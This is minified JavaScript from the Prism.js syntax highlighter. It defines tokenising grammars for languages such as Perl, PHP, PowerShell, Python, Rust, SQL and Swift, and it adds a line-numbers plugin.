Prism.languages.perl={comment:[{pattern:/(^\s*)=\w+[\s\S]*?=cut.*/m,lookbehind:!0},{pattern:/(^|[^\\$])#.*/,lookbehind:!0}],string:[/\b(?:q|qq|qx|qw)\s*([^a-zA-Z0-9\s\{\(\[<])(?:[^\\]|\\[\s\S])*?\1/,/\b(?:q|qq|qx|qw)\s+([a-zA-Z0-9])(?:[^\\]|\\[\s\S])*?\1/,/\b(?:q|qq|qx|qw)\s*\((?:[^()\\]|\\[\s\S])*\)/,/\b(?:q|qq|qx|qw)\s*\{(?:[^{}\\]|\\[\s\S])*\}/,/\b(?:q|qq|qx|qw)\s*\[(?:[^[\]\\]|\\[\s\S])*\]/,/\b(?:q|qq|qx|qw)\s*<(?:[^<>\\]|\\[\s\S])*>/,/("|`)(?:[^\\]|\\[\s\S])*?\1/,/'(?:[^'\\\r\n]|\\.)*'/],regex:[/\b(?:m|qr)\s*([^a-zA-Z0-9\s\{\(\[<])(?:[^\\]|\\[\s\S])*?\1[msixpodualngc]*/,/\b(?:m|qr)\s+([a-zA-Z0-9])(?:[^\\]|\\.)*?\1[msixpodualngc]*/,/\b(?:m|qr)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngc]*/,/\b(?:m|qr)\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngc]*/,/\b(?:m|qr)\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngc]*/,/\b(?:m|qr)\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngc]*/,{pattern:/(^|[^-]\b)(?:s|tr|y)\s*([^a-zA-Z0-9\s\{\(\[<])(?:[^\\]|\\[\s\S])*?\2(?:[^\\]|\\[\s\S])*?\2[msixpodualngcer]*/,lookbehind:!0},{pattern:/(^|[^-]\b)(?:s|tr|y)\s+([a-zA-Z0-9])(?:[^\\]|\\[\s\S])*?\2(?:[^\\]|\\[\s\S])*?\2[msixpodualngcer]*/,lookbehind:!0},{pattern:/(^|[^-]\b)(?:s|tr|y)\s*\((?:[^()\\]|\\[\s\S])*\)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngcer]*/,lookbehind:!0},{pattern:/(^|[^-]\b)(?:s|tr|y)\s*\{(?:[^{}\\]|\\[\s\S])*\}\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngcer]*/,lookbehind:!0},{pattern:/(^|[^-]\b)(?:s|tr|y)\s*\[(?:[^[\]\\]|\\[\s\S])*\]\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngcer]*/,lookbehind:!0},{pattern:/(^|[^-]\b)(?:s|tr|y)\s*<(?:[^<>\\]|\\[\s\S])*>\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngcer]*/,lookbehind:!0},/\/(?:[^\/\\\r\n]|\\.)*\/[msixpodualngc]*(?=\s*(?:$|[\r\n,.;})&|\-+*~<>!?^]|(lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b))/],variable:[/[&*$@%]\{\^[A-Z]+\}/,/[&*$@%]\^[A-Z_]/,/[&*$@%]#?(?=\{)/,/[&*$@%]#?((::)*'?(?!\d)[\w$]+)+(::)*/i,/[&*$@%]\d+/,/(?!%=)[$@%][!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~]/],filehandle:{pattern:/<(?![<=])\S*>|\b_\b/,alias:"symbol"},vstring:{pattern:/v\d+(\.\d+)*|\d+(\.\d+){2,}/,alias:"string"},"function":{pattern:/sub [a-z0-9_]+/i,inside:{keyword:/sub/}},keyword:/\b(any|break|continue|default|delete|die|do|else|elsif|eval|for|foreach|given|goto|if|last|local|my|next|our|package|print|redo|require|say|state|sub|switch|undef|unless|until|use|when|while)\b/,number:/\b-?(0x[\dA-Fa-f](_?[\dA-Fa-f])*|0b[01](_?[01])*|(\d(_?\d)*)?\.?\d(_?\d)*([Ee][+-]?\d+)?)\b/,operator:/-[rwxoRWXOezsfdlpSbctugkTBMAC]\b|\+[+=]?|-[-=>]?|\*\*?=?|\/\/?=?|=[=~>]?|~[~=]?|\|\|?=?|&&?=?|<(?:=>?|<=?)?|>>?=?|![~=]?|[%^]=?|\.(?:=|\.\.?)?|[\\?]|\bx(?:=|\b)|\b(lt|gt|le|ge|eq|ne|cmp|not|and|or|xor)\b/,punctuation:/[{}[\];(),:]/};
Prism.languages.php=Prism.languages.extend("clike",{keyword:/\b(and|or|xor|array|as|break|case|cfunction|class|const|continue|declare|default|die|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|extends|for|foreach|function|include|include_once|global|if|new|return|static|switch|use|require|require_once|var|while|abstract|interface|public|implements|private|protected|parent|throw|null|echo|print|trait|namespace|final|yield|goto|instanceof|finally|try|catch)\b/i,constant:/\b[A-Z0-9_]{2,}\b/,comment:{pattern:/(^|[^\\])(?:\/\*[\w\W]*?\*\/|\/\/.*)/,lookbehind:!0}}),Prism.languages.insertBefore("php","class-name",{"shell-comment":{pattern:/(^|[^\\])#.*/,lookbehind:!0,alias:"comment"}}),Prism.languages.insertBefore("php","keyword",{delimiter:/\?>|<\?(?:php)?/i,variable:/\$\w+\b/i,"package":{pattern:/(\\|namespace\s+|use\s+)[\w\\]+/,lookbehind:!0,inside:{punctuation:/\\/}}}),Prism.languages.insertBefore("php","operator",{property:{pattern:/(->)[\w]+/,lookbehind:!0}}),Prism.languages.markup&&(Prism.hooks.add("before-highlight",function(e){"php"===e.language&&(e.tokenStack=[],e.backupCode=e.code,e.code=e.code.replace(/(?:<\?php|<\?)[\w\W]*?(?:\?>)/gi,function(a){return e.tokenStack.push(a),"{{{PHP"+e.tokenStack.length+"}}}"}))}),Prism.hooks.add("before-insert",function(e){"php"===e.language&&(e.code=e.backupCode,delete e.backupCode)}),Prism.hooks.add("after-highlight",function(e){if("php"===e.language){for(var a,n=0;a=e.tokenStack[n];n++)e.highlightedCode=e.highlightedCode.replace("{{{PHP"+(n+1)+"}}}",Prism.highlight(a,e.grammar,"php").replace(/\$/g,"$$$$"));e.element.innerHTML=e.highlightedCode}}),Prism.hooks.add("wrap",function(e){"php"===e.language&&"markup"===e.type&&(e.content=e.content.replace(/(\{\{\{PHP[0-9]+\}\}\})/g,'<span class="token php">$1</span>'))}),Prism.languages.insertBefore("php","comment",{markup:{pattern:/<[^?]\/?(.*?)>/,inside:Prism.languages.markup},php:/\{\{\{PHP[0-9]+\}\}\}/}));
Prism.languages.insertBefore("php","variable",{"this":/\$this\b/,global:/\$(?:_(?:SERVER|GET|POST|FILES|REQUEST|SESSION|ENV|COOKIE)|GLOBALS|HTTP_RAW_POST_DATA|argc|argv|php_errormsg|http_response_header)/,scope:{pattern:/\b[\w\\]+::/,inside:{keyword:/(static|self|parent)/,punctuation:/(::|\\)/}}});
Prism.languages.powershell={comment:[{pattern:/(^|[^`])<#[\w\W]*?#>/,lookbehind:!0},{pattern:/(^|[^`])#.+/,lookbehind:!0}],string:[{pattern:/"(`?[\w\W])*?"/,inside:{"function":{pattern:/[^`]\$\(.*?\)/,inside:{}}}},/'([^']|'')*'/],namespace:/\[[a-z][\w\W]*?\]/i,"boolean":/\$(true|false)\b/i,variable:/\$\w+\b/i,"function":[/\b(Add-(Computer|Content|History|Member|PSSnapin|Type)|Checkpoint-Computer|Clear-(Content|EventLog|History|Item|ItemProperty|Variable)|Compare-Object|Complete-Transaction|Connect-PSSession|ConvertFrom-(Csv|Json|StringData)|Convert-Path|ConvertTo-(Csv|Html|Json|Xml)|Copy-(Item|ItemProperty)|Debug-Process|Disable-(ComputerRestore|PSBreakpoint|PSRemoting|PSSessionConfiguration)|Disconnect-PSSession|Enable-(ComputerRestore|PSBreakpoint|PSRemoting|PSSessionConfiguration)|Enter-PSSession|Exit-PSSession|Export-(Alias|Clixml|Console|Csv|FormatData|ModuleMember|PSSession)|ForEach-Object|Format-(Custom|List|Table|Wide)|Get-(Alias|ChildItem|Command|ComputerRestorePoint|Content|ControlPanelItem|Culture|Date|Event|EventLog|EventSubscriber|FormatData|Help|History|Host|HotFix|Item|ItemProperty|Job|Location|Member|Module|Process|PSBreakpoint|PSCallStack|PSDrive|PSProvider|PSSession|PSSessionConfiguration|PSSnapin|Random|Service|TraceSource|Transaction|TypeData|UICulture|Unique|Variable|WmiObject)|Group-Object|Import-(Alias|Clixml|Csv|LocalizedData|Module|PSSession)|Invoke-(Command|Expression|History|Item|RestMethod|WebRequest|WmiMethod)|Join-Path|Limit-EventLog|Measure-(Command|Object)|Move-(Item|ItemProperty)|New-(Alias|Event|EventLog|Item|ItemProperty|Module|ModuleManifest|Object|PSDrive|PSSession|PSSessionConfigurationFile|PSSessionOption|PSTransportOption|Service|TimeSpan|Variable|WebServiceProxy)|Out-(Default|File|GridView|Host|Null|Printer|String)|Pop-Location|Push-Location|Read-Host|Receive-(Job|PSSession)|Register-(EngineEvent|ObjectEvent|PSSessionConfiguration|WmiEvent)|Remove-(Computer|Event|EventLog|Item|ItemProperty|Job|Module|PSBreakpoint|PSDrive|PSSession|PSSnapin|TypeData|Variable|WmiObject)|Rename-(Computer|Item|ItemProperty)|Reset-ComputerMachinePassword|Resolve-Path|Restart-(Computer|Service)|Restore-Computer|Resume-(Job|Service)|Save-Help|Select-(Object|String|Xml)|Send-MailMessage|Set-(Alias|Content|Date|Item|ItemProperty|Location|PSBreakpoint|PSDebug|PSSessionConfiguration|Service|StrictMode|TraceSource|Variable|WmiInstance)|Show-(Command|ControlPanelItem|EventLog)|Sort-Object|Split-Path|Start-(Job|Process|Service|Sleep|Transaction)|Stop-(Computer|Job|Process|Service)|Suspend-(Job|Service)|Tee-Object|Test-(ComputerSecureChannel|Connection|ModuleManifest|Path|PSSessionConfigurationFile)|Trace-Command|Unblock-File|Undo-Transaction|Unregister-(Event|PSSessionConfiguration)|Update-(FormatData|Help|List|TypeData)|Use-Transaction|Wait-(Event|Job|Process)|Where-Object|Write-(Debug|Error|EventLog|Host|Output|Progress|Verbose|Warning))\b/i,/\b(ac|cat|chdir|clc|cli|clp|clv|compare|copy|cp|cpi|cpp|cvpa|dbp|del|diff|dir|ebp|echo|epal|epcsv|epsn|erase|fc|fl|ft|fw|gal|gbp|gc|gci|gcs|gdr|gi|gl|gm|gp|gps|group|gsv|gu|gv|gwmi|iex|ii|ipal|ipcsv|ipsn|irm|iwmi|iwr|kill|lp|ls|measure|mi|mount|move|mp|mv|nal|ndr|ni|nv|ogv|popd|ps|pushd|pwd|rbp|rd|rdr|ren|ri|rm|rmdir|rni|rnp|rp|rv|rvpa|rwmi|sal|saps|sasv|sbp|sc|select|set|shcm|si|sl|sleep|sls|sort|sp|spps|spsv|start|sv|swmi|tee|trcm|type|write)\b/i],keyword:/\b(Begin|Break|Catch|Class|Continue|Data|Define|Do|DynamicParam|Else|ElseIf|End|Exit|Filter|Finally|For|ForEach|From|Function|If|InlineScript|Parallel|Param|Process|Return|Sequence|Switch|Throw|Trap|Try|Until|Using|Var|While|Workflow)\b/i,operator:{pattern:/(\W?)(!|-(eq|ne|gt|ge|lt|le|sh[lr]|not|b?(and|x?or)|(Not)?(Like|Match|Contains|In)|Replace|Join|is(Not)?|as)\b|-[-=]?|\+[+=]?|[*\/%]=?)/i,lookbehind:!0},punctuation:/[|{}[\];(),.]/},Prism.languages.powershell.string[0].inside.boolean=Prism.languages.powershell.boolean,Prism.languages.powershell.string[0].inside.variable=Prism.languages.powershell.variable,Prism.languages.powershell.string[0].inside.function.inside=Prism.util.clone(Prism.languages.powershell);
Prism.languages.python={"triple-quoted-string":{pattern:/"""[\s\S]+?"""|'''[\s\S]+?'''/,alias:"string"},comment:{pattern:/(^|[^\\])#.*/,lookbehind:!0},string:/("|')(?:\\?.)*?\1/,"function":{pattern:/((?:^|\s)def[ \t]+)[a-zA-Z_][a-zA-Z0-9_]*(?=\()/g,lookbehind:!0},"class-name":{pattern:/(\bclass\s+)[a-z0-9_]+/i,lookbehind:!0},keyword:/\b(?:as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|pass|print|raise|return|try|while|with|yield)\b/,"boolean":/\b(?:True|False)\b/,number:/\b-?(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i,operator:/[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]|\b(?:or|and|not)\b/,punctuation:/[{}[\];(),.:]/};
Prism.languages.r={comment:/#.*/,string:/(['"])(?:\\?.)*?\1/,"percent-operator":{pattern:/%[^%\s]*%/,alias:"operator"},"boolean":/\b(?:TRUE|FALSE)\b/,ellipsis:/\.\.(?:\.|\d+)/,number:[/\b(?:NaN|Inf)\b/,/\b(?:0x[\dA-Fa-f]+(?:\.\d*)?|\d*\.?\d+)(?:[EePp][+-]?\d+)?[iL]?\b/],keyword:/\b(?:if|else|repeat|while|function|for|in|next|break|NULL|NA|NA_integer_|NA_real_|NA_complex_|NA_character_)\b/,operator:/->?>?|<(?:=|<?-)?|[>=!]=?|::?|&&?|\|\|?|[+*\/^$@~]/,punctuation:/[(){}\[\],;]/};
!function(a){var s=a.util.clone(a.languages.javascript);a.languages.jsx=a.languages.extend("markup",s),a.languages.jsx.tag.pattern=/<\/?[\w:-]+\s*(?:\s+[\w:-]+(?:=(?:("|')(\\?[\w\W])*?\1|[^\s'">=]+|(\{[\w\W]*?\})))?\s*)*\/?>/i,a.languages.jsx.tag.inside["attr-value"].pattern=/=[^\{](?:('|")[\w\W]*?(\1)|[^\s>]+)/i,a.languages.insertBefore("inside","attr-value",{script:{pattern:/=(\{(?:\{[^}]*\}|[^}])+\})/i,inside:{"function":a.languages.javascript.function,punctuation:/[={}[\];(),.:]/,keyword:a.languages.javascript.keyword,"boolean":a.languages.javascript.boolean},alias:"language-javascript"}},a.languages.jsx.tag)}(Prism);
!function(e){e.languages.crystal=e.languages.extend("ruby",{keyword:[/\b(?:abstract|alias|as|asm|begin|break|case|class|def|do|else|elsif|end|ensure|enum|extend|for|fun|if|ifdef|include|instance_sizeof|lib|macro|module|next|of|out|pointerof|private|protected|rescue|return|require|self|sizeof|struct|super|then|type|typeof|union|unless|until|when|while|with|yield|__DIR__|__FILE__|__LINE__)\b/,{pattern:/(\.\s*)(?:is_a|responds_to)\?/,lookbehind:!0}],number:/\b(?:0b[01_]*[01]|0o[0-7_]*[0-7]|0x[0-9a-fA-F_]*[0-9a-fA-F]|(?:[0-9](?:[0-9_]*[0-9])?)(?:\.[0-9_]*[0-9])?(?:[eE][+-]?[0-9_]*[0-9])?)(?:_(?:[uif](?:8|16|32|64))?)?\b/});var t=e.util.clone(e.languages.crystal);e.languages.insertBefore("crystal","string",{attribute:{pattern:/@\[.+?\]/,alias:"attr-name",inside:{delimiter:{pattern:/^@\[|\]$/,alias:"tag"},rest:t}},expansion:[{pattern:/\{\{.+?\}\}/,inside:{delimiter:{pattern:/^\{\{|\}\}$/,alias:"tag"},rest:t}},{pattern:/\{%.+?%\}/,inside:{delimiter:{pattern:/^\{%|%\}$/,alias:"tag"},rest:t}}]})}(Prism);
Prism.languages.rust={comment:[{pattern:/(^|[^\\])\/\*[\w\W]*?\*\//,lookbehind:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0}],string:[/b?r(#*)"(?:\\?.)*?"\1/,/b?("|')(?:\\?.)*?\1/],keyword:/\b(?:abstract|alignof|as|be|box|break|const|continue|crate|do|else|enum|extern|false|final|fn|for|if|impl|in|let|loop|match|mod|move|mut|offsetof|once|override|priv|pub|pure|ref|return|sizeof|static|self|struct|super|true|trait|type|typeof|unsafe|unsized|use|virtual|where|while|yield)\b/,attribute:{pattern:/#!?\[.+?\]/,alias:"attr-name"},"function":[/[a-z0-9_]+(?=\s*\()/i,/[a-z0-9_]+!(?=\s*\(|\[)/i],"macro-rules":{pattern:/[a-z0-9_]+!/i,alias:"function"},number:/\b-?(?:0x[\dA-Fa-f](?:_?[\dA-Fa-f])*|0o[0-7](?:_?[0-7])*|0b[01](?:_?[01])*|(\d(_?\d)*)?\.?\d(_?\d)*([Ee][+-]?\d+)?)(?:_?(?:[iu](?:8|16|32|64)?|f32|f64))?\b/,"closure-params":{pattern:/\|[^|]*\|(?=\s*[{-])/,inside:{punctuation:/[\|:,]/,operator:/[&*]/}},punctuation:/[{}[\];(),:]|\.+|->/,operator:/[-+*\/%!^=]=?|@|&[&=]?|\|[|=]?|<<?=?|>>?=?/};
!function(e){e.languages.sass=e.languages.extend("css",{comment:{pattern:/^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t]+.+)*/m,lookbehind:!0}}),e.languages.insertBefore("sass","atrule",{"atrule-line":{pattern:/^(?:[ \t]*)[@+=].+/m,inside:{atrule:/(?:@[\w-]+|[+=])/m}}}),delete e.languages.sass.atrule;var a=/((\$[-_\w]+)|(#\{\$[-_\w]+\}))/i,t=[/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/,{pattern:/(\s+)-(?=\s)/,lookbehind:!0}];e.languages.insertBefore("sass","property",{"variable-line":{pattern:/^[ \t]*\$.+/m,inside:{punctuation:/:/,variable:a,operator:t}},"property-line":{pattern:/^[ \t]*(?:[^:\s]+ *:.*|:[^:\s]+.*)/m,inside:{property:[/[^:\s]+(?=\s*:)/,{pattern:/(:)[^:\s]+/,lookbehind:!0}],punctuation:/:/,variable:a,operator:t,important:e.languages.sass.important}}}),delete e.languages.sass.property,delete e.languages.sass.important,delete e.languages.sass.selector,e.languages.insertBefore("sass","punctuation",{selector:{pattern:/([ \t]*)\S(?:,?[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,?[^,\r\n]+)*)*/,lookbehind:!0}})}(Prism);
Prism.languages.scss=Prism.languages.extend("css",{comment:{pattern:/(^|[^\\])(?:\/\*[\w\W]*?\*\/|\/\/.*)/,lookbehind:!0},atrule:{pattern:/@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/,inside:{rule:/@[\w-]+/}},url:/(?:[-a-z]+-)*url(?=\()/i,selector:{pattern:/(?=\S)[^@;\{\}\(\)]?([^@;\{\}\(\)]|&|#\{\$[-_\w]+\})+(?=\s*\{(\}|\s|[^\}]+(:|\{)[^\}]+))/m,inside:{placeholder:/%[-_\w]+/}}}),Prism.languages.insertBefore("scss","atrule",{keyword:[/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i,{pattern:/( +)(?:from|through)(?= )/,lookbehind:!0}]}),Prism.languages.insertBefore("scss","property",{variable:/\$[-_\w]+|#\{\$[-_\w]+\}/}),Prism.languages.insertBefore("scss","function",{placeholder:{pattern:/%[-_\w]+/,alias:"selector"},statement:/\B!(?:default|optional)\b/i,"boolean":/\b(?:true|false)\b/,"null":/\bnull\b/,operator:{pattern:/(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/,lookbehind:!0}}),Prism.languages.scss.atrule.inside.rest=Prism.util.clone(Prism.languages.scss);
Prism.languages.scala=Prism.languages.extend("java",{keyword:/<-|=>|\b(?:abstract|case|catch|class|def|do|else|extends|final|finally|for|forSome|if|implicit|import|lazy|match|new|null|object|override|package|private|protected|return|sealed|self|super|this|throw|trait|try|type|val|var|while|with|yield)\b/,string:/"""[\W\w]*?"""|"(?:[^"\\\r\n]|\\.)*"|'(?:[^\\\r\n']|\\.[^\\']*)'/,builtin:/\b(?:String|Int|Long|Short|Byte|Boolean|Double|Float|Char|Any|AnyRef|AnyVal|Unit|Nothing)\b/,number:/\b(?:0x[\da-f]*\.?[\da-f]+|\d*\.?\d+e?\d*[dfl]?)\b/i,symbol:/'[^\d\s\\]\w*/}),delete Prism.languages.scala["class-name"],delete Prism.languages.scala["function"];
Prism.languages.pascal={comment:[/\(\*[\s\S]+?\*\)/,/\{[\s\S]+?\}/,/\/\/.*/],string:/(?:'(?:''|[^'\r\n])*'|#[&$%]?[a-f\d]+)+|\^[a-z]/i,keyword:[{pattern:/(^|[^&])\b(?:absolute|array|asm|begin|case|const|constructor|destructor|do|downto|else|end|file|for|function|goto|if|implementation|inherited|inline|interface|label|nil|object|of|operator|packed|procedure|program|record|reintroduce|repeat|self|set|string|then|to|type|unit|until|uses|var|while|with)\b/i,lookbehind:!0},{pattern:/(^|[^&])\b(?:dispose|exit|false|new|true)\b/i,lookbehind:!0},{pattern:/(^|[^&])\b(?:class|dispinterface|except|exports|finalization|finally|initialization|inline|library|on|out|packed|property|raise|resourcestring|threadvar|try)\b/i,lookbehind:!0},{pattern:/(^|[^&])\b(?:absolute|abstract|alias|assembler|bitpacked|break|cdecl|continue|cppdecl|cvar|default|deprecated|dynamic|enumerator|experimental|export|external|far|far16|forward|generic|helper|implements|index|interrupt|iochecks|local|message|name|near|nodefault|noreturn|nostackframe|oldfpccall|otherwise|overload|override|pascal|platform|private|protected|public|published|read|register|reintroduce|result|safecall|saveregisters|softfloat|specialize|static|stdcall|stored|strict|unaligned|unimplemented|varargs|virtual|write)\b/i,lookbehind:!0}],number:[/[+-]?(?:[&%]\d+|\$[a-f\d]+)/i,/([+-]|\b)\d+(?:\.\d+)?(?:e[+-]?\d+)?/i],operator:[/\.\.|\*\*|:=|<[<=>]?|>[>=]?|[+\-*\/]=?|[@^=]/i,{pattern:/(^|[^&])\b(?:and|as|div|exclude|in|include|is|mod|not|or|shl|shr|xor)\b/,lookbehind:!0}],punctuation:/\(\.|\.\)|[()\[\]:;,.]/};
Prism.languages.sql={comment:{pattern:/(^|[^\\])(?:\/\*[\w\W]*?\*\/|(?:--|\/\/|#).*)/,lookbehind:!0},string:{pattern:/(^|[^@\\])("|')(?:\\?[\s\S])*?\2/,lookbehind:!0},variable:/@[\w.$]+|@("|'|`)(?:\\?[\s\S])+?\1/,"function":/\b(?:COUNT|SUM|AVG|MIN|MAX|FIRST|LAST|UCASE|LCASE|MID|LEN|ROUND|NOW|FORMAT)(?=\s*\()/i,keyword:/\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR VARYING|CHARACTER (?:SET|VARYING)|CHARSET|CHECK|CHECKPOINT|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMN|COLUMNS|COMMENT|COMMIT|COMMITTED|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS|CONTAINSTABLE|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|DATA(?:BASES?)?|DATETIME|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE(?: PRECISION)?|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE KEY|ELSE|ENABLE|ENCLOSED BY|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPE(?:D BY)?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|IDENTITY(?:_INSERT|COL)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTO|INVOKER|ISOLATION LEVEL|JOIN|KEYS?|KILL|LANGUAGE SQL|LAST|LEFT|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MODIFIES SQL DATA|MODIFY|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL(?: CHAR VARYING| CHARACTER(?: VARYING)?| VARCHAR)?|NATURAL|NCHAR(?: VARCHAR)?|NEXT|NO(?: SQL|CHECK|CYCLE)?|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READ(?:S SQL DATA|TEXT)?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEATABLE|REPLICATION|REQUIRE|RESTORE|RESTRICT|RETURNS?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SCHEMA|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE MODE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|START(?:ING BY)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED BY|TEXT(?:SIZE)?|THEN|TIMESTAMP|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNPIVOT|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?)\b/i,"boolean":/\b(?:TRUE|FALSE|NULL)\b/i,number:/\b-?(?:0x)?\d*\.?[\da-f]+\b/,operator:/[-+*\/=%^~]|&&?|\|?\||!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|IN|LIKE|NOT|OR|IS|DIV|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i,punctuation:/[;[\]()`,.]/};
Prism.languages.swift=Prism.languages.extend("clike",{string:{pattern:/("|')(\\(?:\((?:[^()]|\([^)]+\))+\)|\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,inside:{interpolation:{pattern:/\\\((?:[^()]|\([^)]+\))+\)/,inside:{delimiter:{pattern:/^\\\(|\)$/,alias:"variable"}}}}},keyword:/\b(as|associativity|break|case|catch|class|continue|convenience|default|defer|deinit|didSet|do|dynamic(?:Type)?|else|enum|extension|fallthrough|final|for|func|get|guard|if|import|in|infix|init|inout|internal|is|lazy|left|let|mutating|new|none|nonmutating|operator|optional|override|postfix|precedence|prefix|private|Protocol|public|repeat|required|rethrows|return|right|safe|self|Self|set|static|struct|subscript|super|switch|throws?|try|Type|typealias|unowned|unsafe|var|weak|where|while|willSet|__(?:COLUMN__|FILE__|FUNCTION__|LINE__))\b/,number:/\b([\d_]+(\.[\de_]+)?|0x[a-f0-9_]+(\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i,constant:/\b(nil|[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/,atrule:/@\b(IB(?:Outlet|Designable|Action|Inspectable)|class_protocol|exported|noreturn|NS(?:Copying|Managed)|objc|UIApplicationMain|auto_closure)\b/,builtin:/\b([A-Z]\S+|abs|advance|alignof(?:Value)?|assert|contains|count(?:Elements)?|debugPrint(?:ln)?|distance|drop(?:First|Last)|dump|enumerate|equal|filter|find|first|getVaList|indices|isEmpty|join|last|lexicographicalCompare|map|max(?:Element)?|min(?:Element)?|numericCast|overlaps|partition|print(?:ln)?|reduce|reflect|reverse|sizeof(?:Value)?|sort(?:ed)?|split|startsWith|stride(?:of(?:Value)?)?|suffix|swap|toDebugString|toString|transcode|underestimateCount|unsafeBitCast|with(?:ExtendedLifetime|Unsafe(?:MutablePointers?|Pointers?)|VaList))\b/}),Prism.languages.swift.string.inside.interpolation.inside.rest=Prism.util.clone(Prism.languages.swift);
Prism.languages.typescript=Prism.languages.extend("javascript",{keyword:/\b(break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|false|finally|for|function|get|if|implements|import|in|instanceof|interface|let|new|null|package|private|protected|public|return|set|static|super|switch|this|throw|true|try|typeof|var|void|while|with|yield|module|declare|constructor|string|Function|any|number|boolean|Array|enum)\b/});
!function(){"undefined"!=typeof self&&self.Prism&&self.document&&Prism.hooks.add("complete",function(e){if(e.code){var t=e.element.parentNode,s=/\s*\bprism-line-numbers\b\s*/;if(t&&/pre/i.test(t.nodeName)&&(s.test(t.className)||s.test(e.element.className))&&!e.element.querySelector(".prism-line-numbers-rows")){s.test(e.element.className)&&(e.element.className=e.element.className.replace(s,"")),s.test(t.className)||(t.className+=" prism-line-numbers");var n,a=e.code.match(/\n(?!$)/g),l=a?a.length+1:1,m=new Array(l+1);m=m.join("<span></span>"),n=document.createElement("span"),n.className="prism-line-numbers-rows",n.innerHTML=m,t.hasAttribute("data-start")&&(t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)),e.element.appendChild(n)}}})}();
